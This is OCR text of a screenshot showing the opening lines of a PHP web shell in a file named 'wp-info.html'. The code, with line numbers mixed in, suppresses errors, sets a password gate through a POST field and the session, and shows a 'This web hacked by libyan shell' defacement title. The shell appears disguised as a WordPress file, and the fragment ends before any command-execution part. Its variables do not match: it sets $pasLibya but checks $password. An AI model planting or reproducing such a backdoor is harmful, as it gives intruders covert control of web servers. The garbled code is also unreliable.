
demo
about
wp-info.html
1
<?php
2
@session_start();
3
@set_time_limit(0);
4
5
//PASSWORD CONFIGURATION
6
7
@$pass = $_POST['pass'];
8
$chk_login = true;
9
$pasLibya= "Libya";
10
11
//END CONFIGURATION
12
13
if($pass == $password)
14
{
15
$_SESSION['nst'] = "$pass";
16
}
17
18
if($chk_login == true)
19
{
20
if(!isset($_SESSION['nst']) or $_SESSION['nst'] != 
$password)
21
{
22
die("
23
<title>                                       
This web hacked by libyan shell</title           
       >